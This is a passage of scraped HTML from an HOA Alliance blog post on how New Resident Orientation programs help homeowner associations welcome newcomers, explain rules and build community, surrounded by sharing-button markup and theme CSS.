href="https://api.whatsapp.com/send?text=The+Benefits+of+New+Resident+Orientation%3A+Building+Stronger+Communities %0A%0A https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/&title=The+Benefits+of+New+Resident+Orientation%3A+Building+Stronger+Communities" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=The Benefits of New Resident Orientation: Building Stronger Communities&body=https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><img fetchpriority="high" width="681" height="605" class="entry-thumb" src="https://www.hoaalliance.org/wp-content/uploads/2023/06/The-Benefits-of-New-Resident-Orientation-Building-Stronger-Communities-On-HOA-Alliance-681x605.jpg" srcset="https://www.hoaalliance.org/wp-content/uploads/2023/06/The-Benefits-of-New-Resident-Orientation-Building-Stronger-Communities-On-HOA-Alliance-681x605.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2023/06/The-Benefits-of-New-Resident-Orientation-Building-Stronger-Communities-On-HOA-Alliance-300x267.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2023/06/The-Benefits-of-New-Resident-Orientation-Building-Stronger-Communities-On-HOA-Alliance-1024x910.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2023/06/The-Benefits-of-New-Resident-Orientation-Building-Stronger-Communities-On-HOA-Alliance-768x683.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2023/06/The-Benefits-of-New-Resident-Orientation-Building-Stronger-Communities-On-HOA-Alliance-473x420.jpg 473w, https://www.hoaalliance.org/wp-content/uploads/2023/06/The-Benefits-of-New-Resident-Orientation-Building-Stronger-Communities-On-HOA-Alliance-640x569.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2023/06/The-Benefits-of-New-Resident-Orientation-Building-Stronger-Communities-On-HOA-Alliance-500x444.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2023/06/The-Benefits-of-New-Resident-Orientation-Building-Stronger-Communities-On-HOA-Alliance-800x711.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2023/06/The-Benefits-of-New-Resident-Orientation-Building-Stronger-Communities-On-HOA-Alliance-1280x1138.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2023/06/The-Benefits-of-New-Resident-Orientation-Building-Stronger-Communities-On-HOA-Alliance.jpg 1350w" sizes="(max-width: 681px) 100vw, 681px" alt="" title="The-Benefits-of-New-Resident-Orientation-Building-Stronger-Communities-On-HOA-Alliance.jpg"/></div>
    <div class="td-post-content td-pb-padding-side">
        <p>As a homeowner&#8217;s association (HOA), one way to foster a sense of belonging and establish a strong community is through a comprehensive New Resident Orientation program. This program serves as a valuable platform to welcome and educate new residents about the community&#8217;s rules, resources, and opportunities. In this blog post, we will explore the benefits of implementing a New Resident Orientation and how it contributes to building stronger, more cohesive neighborhoods.</p>
<p>Welcoming and Informative Environment:</p>
<p>New Resident Orientation provides an opportunity to extend a warm welcome to newcomers and create a supportive environment from the start. It allows residents to meet their neighbors, board members, and key community stakeholders, fostering a sense of belonging and connection. Through informative sessions, newcomers gain valuable insights about community amenities, facilities, and services, enabling them to navigate and engage with their new surroundings more effectively.</p>
<p>Understanding Community Rules and Expectations:</p>
<p>Every community operates on a set of rules and regulations designed to maintain harmony and ensure the well-being of its residents. New Resident Orientation serves as a platform to educate newcomers about these guidelines, promoting a clear understanding of community expectations. By familiarizing new residents with these rules, including property maintenance standards, architectural guidelines, and common area usage policies, the orientation sets a foundation for harmonious living and a shared sense of responsibility.</p>
<p>Enhanced Communication and Collaboration:</p>
<p>Effective communication is vital for any thriving community. New Resident Orientation provides a forum for residents to learn about the various communication channels within the HOA, such as newsletters, community websites, and social media groups. By connecting new residents with existing communication networks, the orientation promotes active engagement and participation in community affairs. It also encourages collaboration among residents, fostering a culture of sharing ideas, addressing concerns, and working together to enhance the community.</p>
<p>Awareness of Community Resources and Activities:</p>
<p>HOAs often provide a range of resources and organize community activities aimed at enhancing the quality of life for residents. New Resident Orientation presents an excellent opportunity to highlight these resources and upcoming events. Whether it&#8217;s recreational facilities, educational programs, neighborhood watch initiatives, or social gatherings, informing new residents about these offerings encourages their active involvement and contributes to the overall vibrancy of the community.</p>
<p>Building Relationships and Networking:</p>
<p>A New Resident Orientation program facilitates connections between new and existing residents. By creating a welcoming environment where introductions can be made, friendships can form, and support networks can develop, the orientation encourages the building of relationships that go beyond property boundaries. Stronger social connections within a community often lead to a greater sense of security, shared interests, and a higher level of engagement among residents.</p>
<p>In Conclusion:</p>
<p>New Resident Orientation plays a crucial role in cultivating a strong and cohesive community. By providing a welcoming environment, educating new residents about community rules and resources, enhancing communication, promoting active participation, and fostering relationships, the orientation sets the stage for long-term community success. HOAs that prioritize and invest in New Resident Orientation programs create a sense of belonging, empower residents with valuable knowledge, and ultimately build stronger, more vibrant neighborhoods.</p>
<p>Remember, a warm welcome today creates a strong community tomorrow! For more information on community building and HOA resources, visit HOAAlliance.org .</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
